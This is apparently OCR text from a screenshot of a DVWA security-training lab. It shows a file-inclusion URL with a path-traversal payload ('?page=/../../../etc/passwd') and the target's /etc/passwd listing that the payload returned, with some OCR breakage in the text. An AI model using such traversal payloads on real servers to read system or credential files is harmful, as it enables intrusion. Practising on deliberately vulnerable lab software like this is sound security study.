 Not Secure 192.168.1.138/DVWA/vulnerabilities/fi/?page=/../../../etc/passwd
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin ync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/
var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/
var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false messagebus:x:101:101::/nonexistent:/usr/sbin/nologin syslog:x:102:102::/nonexistent:/usr/sbin/nologin systemd-
resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin uuidd:x:103:103::/run/uuidd:/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tss:x:105:105:TPM software stack,,,:/var/lib/tpm:/bin/false systemd-oom:x:990:990:systemd Userspace OOM Killer:/:/usr/sbin/
nologin kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin whoopsie:x:107:109::/nonexistent:/bin/false dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:108:111:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin tcpdump:x:109:112::/
nonexistent:/usr/sbin/nologin sssd:x:110:113:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin speech-dispatcher:x:111:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false cups-pk-helper:x:112:114:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin fwupd-
refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin saned:x:113:116::/var/lib/saned:/usr/sbin/nologin geoclue:x:114:117::/var/lib/geoclue:/usr/sbin/nologin cups-browsed:x:115:114::/nonexistent:/usr/sbin/nologin hplip:x:116:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-
remote-desktop:x:988:988:GNOME Remote Desktop:/var/lib/gnome-remote-desktop:/usr/sbin/nologin polkitd:x:987:987:User for polkitd:/:/usr/sbin/nologin rtkit:x:117:119:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:118:120:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
gnome-initial-setup:x:119:65534::/run/gnome-initial-setup/:/bin/false gdm:x:120:121:Gnome Display Manager:/var/lib/gdm3:/bin/false nm-openvpn:x:121:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin dvwa:x:1000:1000:DVWA:/home/dvwa:/bin/bash snort:x:122:124:Snort
IDS:/var/log/snort:/usr/sbin/nologin vboxadd:x:997:1::/var/run/vboxadd:/bin/false _galera:x:123:65534::/nonexistent:/usr/sbin/nologin mysql:x:124:125:MariaDB Server,,,:/nonexistent:/bin/false
DVWA